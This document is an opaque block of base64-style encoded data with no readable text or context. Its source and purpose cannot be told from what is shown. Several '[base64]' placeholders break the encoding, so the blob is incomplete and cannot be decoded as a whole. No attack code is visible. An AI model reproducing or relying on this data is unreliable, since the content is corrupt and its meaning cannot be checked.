VanhFvc4zn1uaxQjVyKWjCoaAQ94JCPFZbSGtNFIjVUwYgmRHKu2MJIB8rzh/g5ssIMdDkELUKKbHKszxq+UuldTrkLGNu5LTWAWh39o/AxWtsglNA7yf1S8URGQB8gDhpAqgFwesg2AE0IOcs3u5RYgr3J3NKJyjdt8L2cAOce7E3LZDgDmMs9IEEC+jL+0fLZyoZIX80IzvwRGthGwwgU1mAxKV1pJmG7umtbAaapUZQljQyF19Yn2JXbphT8BSpjElGqwNwWHiRlvec1wXvT+Sb040Ql8/daQXK/9J0ooNhF6jXiX/veJ/SW24aFw7AFDCgQ5Hpdt8ghtx0WcU71zeCrg8Wht15tT3t7jO844SmtoJnVM5RS6z72NdU+bMpEhVryNM3qcGqMR/qmkMY80kgAU9GAKWXmDaqYxjncoX/miFGq5Is4NYZDCCSMvmaEe8HGN53nmIW+tRrIf8u2THB4hdxlNhFFz+NAc5v/wvkZ6EPLqvyfn/9j5m0Eufo2s/x9MeM/+5QEf4HcJStdxiTJABERFBfRAtjZE4vQiGwEHPSNpwuBOl9YI87QYGahpK2E1ZtBp0NUD/LQnaJcWajd4XuJ2RdFdcSd3W7M1T9FQVfE16PVDKTA2fhMndiEWuLYnL7QEhRdgiSeEQ2h4RAB5kLcFHRdTlJcKspFgmkdKm4dGUshIDhcKyRAP6mQO96ZgxmAN7+A4HqY6ecVw49A4s3eGxpAK/[base64]/WJmDXafWUB9EVgho1gqSmdmzXdmDCgqlWHgyFjYlhBVYgg22SFVlRg2QzF3YRE4InUD94hJAXhMU2hC51eB9lhP24BQeZhFYmdR6xBItDOk9ob9AnkXvV/[base64]/gZg/1hs/liQV3AFB+kFXqAGatBxMPIXKZAHyjMrTxhxyzeR1UmFDGYMtqAKWehoqAJtKHl6DLcp6eY4rUduN0UNqZAM8WYsLZlG1DB9dYgtohgBSxAImxQrZ8hgmmJvgKh80pYKKGAl1IOPD2AMT5kC78ENVLkK79EIWamUegAkb5CVeoAQ2BQAC6qUj7gXD1AOT/kGAUeVomgRGtoPedCKT9kIyRSXGPKhSnlLfPGiMboXaNkPwRAY/zZgOIGAgwk42uGMBAYYIBAHwhAMlQaZzkUVlEmZm2aZ25gS3biZYwco+zSO2cV2UwAUpdmBeVBP9QQVgUBPcfAUcAAH/[base64]/wlwGQrfoArnzxBsX6BhiSCsWaBe/xrtcqr8WaB4JRrlDGo8cYaD+KHdwKM4roEUHACsOxJMrRNWKnsE7Kmq1Jmpzm/hSVoCZ4twRT0AN9knZZSnwPa5l5hxLcqAcZeI16IKYZGAcjCwfLQZms2SZf40MpEKRYMqd8QnxMgKd5qqdQAKi7SZw6q7M4S5xbcJzJqQaSIAnLCSMp45yJmkipA33U6ajV+TjDwg3yoIXekGRZq3n3plSot6mtx3k7qWC1E2/yVg25QpFxqApOkB0jUYfUQT0P8AZjBAyxeld59YfLd0Z5q7eqkgUf4DSAo4iAFgHWUKw6mhHPqgrvkazPagyImxEZoKzukAU2UzIZYAzfCh/AGqyB4LZLoKwtNwDuUKxmAGUWAbrBmq57YQaliyHnurh8Ia6ruxekG6xLACn5/soiAQt1gjFW3zFENwEHrPBuCOtQC/sGadqwLIuZEBuDD0WP5th287gEayB2T/qxYGcejZAcyqEH88S9F3iygWCmZuqOMri8ljktMLuMMzGntukDWpAFYnCcxwm094u/eVq/hEq0kmAKSBsAKcMEocC0ELlXPlkOUSu1pjpUqWAMGmlc0lZKXwiSDKx8QzUue/S1ndI4YIueqWBiVeWS9vaeq6AHb3odI5HChAGnGQEC9xmrtfALxIBko8S3UKtkp6d6xWAGSwN1NcIyEeAOQ+wOsvUARDzEtvAelYDE7mALf1kMRHwHiIYRPYDEkHsRKIDEkDQSEUANRFwG8FEG/kj8l0tAxJXwHmM8xKYLH0dMxEbsDkDwHhmAxJFSVgUIM70bGDQGET6SMpfQLMaLvAqbvg17XkZhmYP8pB6bFU9yXh3rgQm7yFmASYzBvRgYB0myJOIbCHEQB2dQvnkAB+9YyJRZBUwAA31MEShjm0CgBWUgtF5wBbKcvzi7v/VLtMlptEZrCv+LtI/yBrWgPLGzO4taSgicwAoskWc0wbihnaC3kVvIqHpFkaW3w9zmbZxHeuKGRrjKCOUQD/CwDGe7YL2TCkDwr/9KHXCLESmQVr8gwzLMGzwZnq1XShc8OcaQB1GyQrj1QEg8x008C++xCEg8xY2yBkT8xNTD/sRDjMYETcSh4LbUkdBD3A4Y0g5gDCRmPMSL8B4V7Q5hjCHSQMQo8B7S0KqyS8SzoDK62x04CCkO4Xsu8ygxoAqXQE/Hm7zwSMiFzLwokcjXu7x5ZzWkiRiadpp3B9Qhmwrx1HWarCRy4MlTPdXlO8rKa5nvKMrlWwV0qIgPUAE9MQVlQL/7O8u3fNa3PLS5vMv+28u+jLQmsAhsBTrBIrYHnMwTOYj3HJTcwMz3Ng7SsIbFVVzJDJTMF3HepsMYXC7WPFTb7NiOMw7bAAyqAA/hPMKPQ3vAkAWSZAI11s538FZsRQu1EDuzkzsZ1ikXbBmp2s8P5DQokA+zfdF8/iHbsz3bA80Xi4DbIs0uuJ0PJpAREQDcPPAeCQDc/DbRINAOvS3GuN0Od/[base64]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[base64]/hgKpsAGUNgiPZ3j3KVWkYVISjIknEhHiWvQERKnQUVpSIdBbFBiGJdYxR2JcYxnzBESl7gT/soIXu+agTDA2BmKIUGM+epiGPsBAUtmMpNZXOIwZIC6n4yxB5p85SsXGcaRTeZkL2tZyoa5YxbbrHeYEAqVOelno2VzkwQYTnFGcIHsbGBpfyJPDeaZEbulIJ0HGNvf3jYpuk3tBRvRFaSUSWlksZMwBupC4x53hs2F6HMNVQH4xU/KEUvAGkTxmCFydG6QipSkPpeZbSRHv4lLTWnIq4pV+ANUuGJOq1gdn/jYp4OWqg1uNrWb/AZ7Nfn1VDXk8Q3CrXHApy6G/ipGd5LInmQJZpiCHR5sBwljtn4P8AEZFiEKW2Q1pMkxRh64JeIH5DgdbOWIM9JxY8WwuCBPqLGQFUPveiOgIwiI8Q5iSSwKUSTGJ0YxjDmxEYS8uN4Lh/EXNl0idzNc4jHmBJe7rAAKX1bjAejYx2BUZpN0NiNmQLNLXrLmNqf8z7GV82xJK1oT6lmDE2xEHJri53ZG8NDADa5SGKHmcO5554OGNZqCobVlKMMb3og0qA46aUo/1NKGedHGBkCRKRcEiIzKrnblRgxSd9eNxki1qkdqGieuolagulXhQJPfW+P6PV8sXG1I6lJgC9szwc4OGmVqXwF31xjSAEYg/mCAkmSeJAU9yIAPFBGLCG/kRpj9wBLuAApwA6NzyQEONRrhVXRzAh2j90BHRg/vjqQBHQF4wuhdr3rXE/whHnC96yERb9dz4t8VklFBYI+O23eE9q63QWJrf3zkj94FVsf6Q1qffOgjPwoW/3hFFHD9jGs8s2QGOUrekIqmqFz8AxSnnmuGczbHHIM0NxpX5CAHm8+ZgHrgM3DFggn83/MSvD15OPFstESzp1tAuqWLNCk6KG9IrqibOsPwMgVAqsAagB+7KIdAgW/DLsnwuq/jLlNzI/AKr5ZCu9Ewqdj4hrZTtWAzFbnrm/hytRXEov0its8gNltQhXi4nHLw/qnOCLzuAgZGCIIDo6jEy4AA+IAx+KMpCA+NuxEUWINvC7dVCKnNYI8OUwUmyAB0G4Zz2MIa8AAv/MIv3EJIAEMyBENIOIc52EI1jIIMSAM1HMMy/EItVEM0jEMvrIE5PIcvsKuMQLiCQAA67EI79IA8jAI/NIgnoENFXMQ0yIgInMDEysNFnEQ6HAbqu8SMo7A8GsLu6zE9CAVyGr9wgjM6Oz+Ze63zcznaiqeZozmtGDRLgL/4S8U9kwP7a5O1gBP+2yb/G6f1oycBfItlKEADFJwYSqjmYsDDqKgBUIDTuTqA04iHAILrihuvIwZsTA+PIjDQ6RU2Qg5b4w0R/qwcYyjBW5mv0ziNYFu1U3lBd8S7GJTBzgi2aQiFarhBUVG27iK8VFiCIMw0LuO4KVAEO/ABg1jCBxhIUKgMRaodbwSO1sgDENAPiggJSaREjMxIOsQGG8gIG9BIkNTIYfg3+EmsNAxJOpy+xKoBVxgGl3xJmBwGV+hIjKmfCIjGQwwABJiDloxJn4zJObjEaMu0j+gYm7SY/OhEjEkBdxLFVYyzcQK0U0StVExFX1w/MeEKpRi0rFgKm9OgOLBFf2KFpskFsxQGTBihOICD+atKnTsKMxkLYRxGpitG2UCuqHOu54KfCsC0O8IrGXnAjHCILBAFUKAFUchA7cJG/[base64]/GjmUCLywGMC6WrS0nzBmX4hAWcOpKpAAnMtOsMTGcMz4MYADPgOsX8usZ0/sxICSo2ylH2AMfOxCKXso3WsIUoko1zNBzOTMGWesdyuDsYlEG9m8dgowZGIAW/WwYdzFFpiJRiMLCisrgB6AE26IEEeNHLAokswLxwy4xj4M2y24xVWALhDIkH+IDo7E47bU4X6BYbGIY7xYY6tdORvM4f006PKM4+fYKKmLLxnJ8AONEUpYgVjU/48SGPc0+Ly7QHtL6jrM/eMSr8LEkgQDP0G6DVIsUAba0J2q1TXFVU3bkxuS20SAoFRbS0KMtceJpbsFCTI6A3861DG8sO1YUPjSHjkqFuSMC8nLqAuzrp8hFlmq5mvL4M0CgM5Ciws9EbDar1AI4dncf1/[base64]/VP1KVs2zBH1VWMUtruRKOQGhCXWasyCFC/WzUv2zQIvQtxBWSCPWF3ohZMhLvUwb3kO8u4rPAfiYHrsrRZFRDbxWG4VM/[base64]/6NA1cEW68Irp7zJ9wSCwl1GmGAk7V1s5gIIN/qJ3+SUA9dOhiq22PtE7zdy6Glo86qn9dd3oygRsJdzBrFVm11Ix2N128dr97oO8k9R8o5/o7Lxdws0tzGsRZZmUeaKqNY6YxVoNJugIfM2cE2sgwf7IFNbN3Iykkyxazx+DRxW9NLUYXd0d3dldPe7cs5FV6K5NTj/WIw9hbs5DHArN6HEN8E6w4MWOM1vqOetV4cCQCT4WCj/[base64]/m2bMlUqUACFWhA32+0MY2CCD7jiK85iLQaZMG7ndta0fgFhvMLjg3wABAPI6T0JNmZjjOksen4mOfYRgCOWZgRIQd3mxchUPba43tm2kQgZ/NTOBZCz9PsJM8gCjGYDPNCDRGaEUJgKRoZF/H3k/9VKsqVklEYLAz5gtB0hS7i5OsuSl/FVT24auBDlUs5pXMDbSkMMalre6wQBDLBnVTYBEIjREaaMbLRlI3IjyNRluLs1V+s11xCGyDWHyJWvYSZm0RRNdt3c0SBi9iBNuIthyukMKBqcZKOGaUhdWrnCixHCLqNnjivTHrg8WtBNRRq3xXmDDyABdPbdvhzs/sEObJFwZ8TODxIA7PjxsZjtw6yzSSyM3kzjkX3W55oUzzj+6XgWaqIW6GkKOC9zpoV2H4ps6O6l7E/1sgwQml0dLTxYgyzQgixgg/ntaJAOaVntGZJuv1c86ZRG6Tk5BpZ+GjjpM22S6VLlp18NC6e5aZxeuq3RBZ5mrsPQn9A2aqPOToqYkQSY7A8AgTeIZSJaaqburhrlxhxdxyVCu16zD1awFayWB/liKfx6lRp+hyXFIuRIYWbuTFc5a2MgBW8YnMzxHLpJBTMAyOdFPMlKAKS1kcsygTX45szTPN58WCl1gcVOZ8L+cC0OicQe8W4hgXMuCUFdZUL12Y/4/rjKVrCQa2PM7kPNnh/s1m4Q2G6A9G7wNoEUSAGi/[base64]/cDDcM5ypu6XCKJeyPIOzDJnFhV+w59TGgpvF8qcgkH8L3yQB+nnHwVNT54fOS8HPA/gR0m/QWjKAQyaMs2EXjIj/tjOHjJa+oi+oBn4FydpryKo/fRcBtL0kKLi8TVWDkWS3pkB5z4Z4TNjnzXHTpliCnNsfat4Xbt0iGUK7zZMgFPM/zw9iRE9+f7ebuaMLC3mkMQ6dRG61lxvwFycBGU/Nvr9aUlaqvUvFlbrhq2ViGcVyiTo8VcGUNHWUj0lyv+dIiayCFZMDHasgMUrMFc1MmacXnBKNrhPCyAfCBOzgESrj1/rJdY1AF0PtrdC7s4B12rM+POdXxY6fro5SfZb+Y92n2yw65jOisFbcRrSuJiBeZFa1Pi88YQGZGIYfdImfnifVgJU8J6yFKbw8A/iBghEpAvwRiJzPQAh/IAnfn6CxPBXmnd3rX7d12VQBWNH0X4KtZaQmFmrOod+SO6eXW0F8FVjnXhTlf+IZ3+FfQn4j/6e8QzIqiiBSohIz/uo1nTGz0+FighUaXFpEPjbozedVwDmOIB7ajjV5rtcThapjHNZmf+bJb3PaOnC1KeT05hlW3BX+t7IzhsklVkY0hAStvelFQ2Fx/2KhfghDr8IqUU/PNevi3Z0HNTtKGXkCHEeLFZ84SOWdHiddVe4AIYGLghwcfBprIoFBhBAURMkR4EGFixAABBmAc8GCAxY4WB1AMKXIkSZEfTqKMyDFByIUuM5gAIXOmTIgR/hJwvDiACaNKevIADaon0M88b7T4yMIGD55FehgxapTqEtVUqq5iVUV1K9etlr6C/cr1KqmyZs+iJcVqLdu2a2/BvSVMGNxja0lpTQWVaNA3fv/6Ffq0kSWqZVnRlZts8eJly5Ll+hRpMuXKlil/UIgS4cGXGBZ+SJCiUiVRtGjVqvVr9S9ixIrBju3a9a9atCjFWk1M2rRtvreNG2dtOHFyw7khT458uNV45p7L66acXPJ378hhzx48OHHi3KxbJyec2m/fwodnT58d/PJ341XBkwev3CpgxYwBYxTD5kMFDvmPBJFENuXkkYEW+YDIIZSAIootwBhDDXHGrGJL/[base64]/[base64]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[base64]/gFgIwKgFEiBMCUExjQE+4RT8bBb9LzUdskbBHKXbNQGKFAgEtzABTKIdm2Xv0nIB1bHthhDMIzg/ld9Qzf01wgW3FDhoiGh4HxgVXJQgyg4iOC5GTeUAwp+1TEiIw4qo6MJg8jpDMnhEkY8I3KpzwAsWMztAz8s4TZyI/BZWDgdIBQyAVVcIVhkYRzIASaooxdSoRUsAQosgRnogSWkYTC83dvkGPe1YVlUXRxuBWotVNjtGP4RSqG4xdMdSijogR/+YdDEn/xFSkUd4v3Zxf5BIiQ6ohRYpBQkQRIkQP+ghLqsiyX6h85kYpdxImyE2avMxqwoQgWW4hjYweJFj05xYIQMo3IcgyUMy8bxVzfk4DHiYi5ani4imu7Ywn1UDzVoWxkhGi0ugzcAZesh4zEuo6M5mjfA/gEK6Mz9XBrupQ9EoJXveBrM0cM//EM/5AM9NBg96EM/sCWDuSVcQhg9+IM+yBU+6MM+PBg90MM+ZCM/5EM+uIM7aONd+SVi6oM7xGXwRYGJLImXBMFZOMJWDMJlDoI6qiMYQh8K+IAZpIIaHkM1WApjYJQw5KM+AspZwJg/ihD5BeT2dV1idE2gIGRCLoIZmIFftAkGDWI//RPbWZTbHYMjgMFFXuRxIudFdmRHDkDF+Ai7sET/sEQkPdBEnOQmOh69vUpr1BQoKIIdkCIWyCR2MV7hAEOYTcsqkk51WA41NMIykKDrSWVQVuV9lmDsbZ5yXBxSJRp/KYMyLBoO/[base64]/dlfIt7CICxnn0JiR+pAcybBcz6nJT7nQ1AnLzlEdjYgB3oirGzRvZmZBcokTqGifajiMFqHNVSDKgjDUBnoLNpngbIef0ll7B0cl9LgxnkD/jMsmqtSJanu4IF+QzN8wzJYAXMxhKU9aMgYz97ZjALMXD74g472w2EGlj6gJbIO1lku62CJqI5K67RmKJHSlbJSa7bmKInaFbYyq1xFK7cGX/HNS04sQBXQhWZ2oRYyaSJh5iCQQhwwQQpkgSqMpqFxKZdaypfmmEHRxdS9WIz9Y58EJJom1EF5jVwY1B2yRYtBTVCJAtGxwTzlQdqpXWlR1KsNZ552XRswZ3NyZHMGqg6MLMkuEKG2z0PExE3o3aKWhiY26gPCF6TWFC2A59Eknh2g2b41yAaGEU7mZOxQXk/6ZDf0oKzOKoLO4qItmjLogi4I6DJ2gzIwgzIi/m2p7iA42Oo3kEIPqIhXJpYjqUiBRcAO/B498AOOZmg/CJaz/gOQCha2aitd4pW22m2L1pXaZqs/FOZg8gM/ACaMduuz1lW4Cp8zRJCXrEwALIAVYAIXqqsjqOu6DgI6koIlMEEPpALccOmi5etjIOLcGJTbsBYr8OMbAudrOl1smV+OEdGlEEpbgE37pdhV2IIorEGJeZDF9pM/RaRaKOxEouYttIGgGi/JIm/ykqz72N6maVqLYOLLqsoGxpcdRSCrmMbNIp7OIgIi8Cwt+Oy0AC0rIgs3VMMlJAOohurVFugsdgMzOO3TRm3HdcMuHG1VIqhVEmgzaG2jLYMT/kyihKZaql3nyk1EFAjfPkQriAaWh+JlYXno3YqrXQnp3VLrA88ViuLD366oX/roh8Yt4dKV4QYfJ+Acy1wE8YCE43ahI+SCLuTCC8NwDLewI8RBZsaBEzCCMEQlPDAt0xoL6A7R6E4Ka52uJfRuYcCmGsqm1ySGtvlWYhjkil1F01hxKtiCLVSCFuSuJ/XmoxCi72YsKwTvkckNKWyB8QIqyb4AGyNvG+sARfhIgiFYkrBPBJiB9F5RFg3edAFDzYoCKNzBGuRbF2HX99okb/QLe7Ynf6oCKxClDrIvfuLg1D4t1DLDxhntfmHtrN4ngTZaM0zlJXgtxkBERzyT/[base64]/wAuUQAk89EMnr8UwqJZExE1ohN5lQB4PTqM66kqaS83eGxuQgQ9gwb5Rgkq7WyousgcOY8IZA3zM5w5a5STLoiVDbYB23FVWMlD65Cf79K2KnLsIYTetD0s9w8vJrbH+8l7tgwVj/jBeqS3dypXbTvBd5YONcnUtczVa3uVbZui3whU9FOZZn7WGovVar+VdKXPhjqjw2cDKTAxdO8QZ3MJOR+Uy5ALkdiE1qyNckMIZkEIyPCU88CAtYp6hofMhOrYRJ5I7N8LTDFRC9Qs92/M9XxT66fNU4FAogPabYgEZ3MtA/5A/odAY8xYUYxRcOILIsrFER7Rsw/EbF7Ap1166fYSLTMAbVBFID15snNIvnAYoLAIbVOB1mSciu3SEwDT5KkdhO8d8xqqo4vTGwW+AKsMu9PRQG+2oCvVVeoMlpIDwELBYYlkPmMHLRXW2ZrUxWzDbAnOGIrNcVTVUWzC1yjdd/lVwfuuotdbVW49wXAdfBdC1oWYEDBQ25LoF5U5zJmRCLmACYWfeOP9nOWNevjb2IZrmpZju5SJxP1G2PLtuZssNpVDKOaMzZBkKXlxCKqjQIAIjG8CTQDfFUFwsC41xYiBiFMOFHCRBbM/2kEt0G0/0Q9+MztTebp8cCMRAHqSKKAC39Qq3LdjGvQ3yFCBBFy2eebabTqXnSzNyePHnt6jvowU1fYI30n5DgDLDmwP1ULtvrLaveH9DMgQByp0yWPLeQwDBHRzCy/Gye9OVWZP1XLX3P/ztoi+62gI4BWfoe89DBT91Xvq3jrqoXUXwpYN1fc8VtuLDi5ootq7l/[base64]/HevOf7u1y5oN9VOpZznb50vI6N5A+3ZD69KUltFQA8oXS/EnKiTegarrafPldoyMF2pbaVX8LEy+qKv7cz/spACLmB6K2C2dz/wfKXXVTEPVlNzuqSDGicMUF1nhAIEgau5/qusn4EVWMEZnEEcTPMLe4MyJAMrRCU5k7M56+uwiz1j5AI7X0KMM00qkEJCYTZrC/uWPvs5X0qhuLheJAppLAIZ2AtTBOJv3sm3g3u487gVEDkEGD4EFLm6n7tmBFPEgIA2PRJNyEQQgNL0rkYn2lG+z8riITcSbLm/02QsaKDA3wfBT84KlkMwfCqbf/fVIqglb7cyVDxWJu0ykqp3dwMpu4tXBsAqP4DIl8ZSB1+0TvWg/4M/PPUHW7VcCf1dcbqOIn+AL2ujT//foqXMzzxfqe2h9xXRc/rLOTMvqToMpGNlUuGTSimUsmsm7HTW77rXK3aGf+7YL8Yl6wJk/pS9EZ/9IKaYPY4mFANENYHChCVLtgxhQoUKkxG8dYsVKVWXQjGqdHHRIjxadiDCg2eRnkCMGDVqdAklSlIrV7Ji9fDYQ4Izj8VkhQNCTp0QSvR88aJn0BBDQ2TIECHCB6MgjmZIoCADCKlTQSxZJIoWrVq/uBbzKm1aWGleiwHjSisWJUV2tNzwYUcRJblzQYn6RQxYMWN7qVGz9hewNW6DB5fjVs4wKXnyzDV2/NjxN8nfIEOebE6yY2XKdG3udvnxZNGZK0fOfNnbN2FMjiJFajTCgACzI2RIYYaRrV/q5vX2/Rt4cOHDif929w85vd70+iH/h484PX/IoQtv/v6PX/F515139/4defbg08GXB58POD/16/nlc84efvzh3M2bR68df/7fNgb095/[base64]/KShi+/AgOMMMIQK+cYbxgrrTLRMA3tMsY424wZTS0bjbJN/kvFbDIO4WjKtVZnC2CAFPRIBRiz9Lu1uHz02ZXXXfeZ5zjq5mHOufuEI/affobjBzlltaMn2H563dW5afUhT7zf6KmP22p/Y7bbcLP97bpfcT0X3eECXNc/EBSUA94EU3JkEExySYbEzUDVMccMlVnooBADrnEhEnXJ5cSILrGEkUBGSuXFGQUyiCAbP+yXw4QaqjKYVVJJhREiP7pjDR/I+CgkPZpsxBIopWSJSitvOTFLHy8JoUsxwQyTzBCkkg1WN